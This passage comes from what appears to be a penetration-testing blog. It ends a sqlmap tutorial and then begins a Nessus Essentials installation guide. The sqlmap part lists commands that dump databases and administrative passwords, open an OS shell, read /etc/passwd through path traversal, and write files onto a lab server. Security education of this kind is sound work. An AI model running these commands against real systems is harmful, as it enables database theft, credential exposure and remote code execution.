
2. Display current database we are searching
–current-db = prints current database in use
- sqlmap -r request.txt –current-db

3. Extract passwords in use
–passwords = prints administrative passwords
- sqlmap -r request.txt –passwords

4. Display database schema (all databases and data)
–schema = prints all database data
- sqlmap -r request.txt –schema

5. Call a shell to do some recon with languages like (ASP, ASPX, JSP, PHP)
–os-shell = call a basic limited shell
- sqlmap -r request.txt –os-shell

Reading files
You can also use sqlmap to read file in the remote vulnerable server
–file-read=”” = used to specify the path of the file to read
–batch = never ask for user input
- sqlmap -r request.txt –file-read=../../../../../../../../etc/passwd –batch
- head -n 10 ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._etc_passwd’

Writing files to the remote vulnerable server
–file-write=”” = local file to upload
–file-dest=”” = location where the file is going to be stored
- echo “VK9 Security” > file.txt
- sqlmap -r request.txt –file-write=file.txt –file-dest=../../../../../../tmp/output.txt –batch

Reading the contents of the file
- sqlmap -r request.txt –file-read=../../../../../../../../tmp/output.txt –batch
- cat ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._tmp_output.txt’

Increase attack level
–level=1-3 = Level of tests to perform (1-5, default 1)
–risk=1-3 = Risk of tests to perform (1-3, default 1)
- sqlmap -r request.txt –level=3 –risk=3 –batch

by Vry4n_ | Feb 23, 2020 | Tools
Nessus is a remote security scanning tool, which scans a computer and raises an alert if it discovers any vulnerabilities, it uses the Common Vulnerabilities and Exposures architecture for easy cross-linking between compliant security tools.
It is a paid tool and requires licenses for extension on the features. However, there is a free trial that you can activate to test its functionality.
https://www.tenable.com
https://docs.tenable.com/nessus/Content/GettingStarted.htm
Installing Nessus
1. Download the software from https://www.tenable.com/products/nessus, in this case Nessus Essentials

2. You will be redirected to create an account, https://www.tenable.com/products/nessus/nessus-essentials

3. After you create an account, you will receive to the registered email the activation key. And you will see the button to download

Activation email example

- It is a one-time code, unless your license or subscription changes, at which point a new activation code will be issued to you.
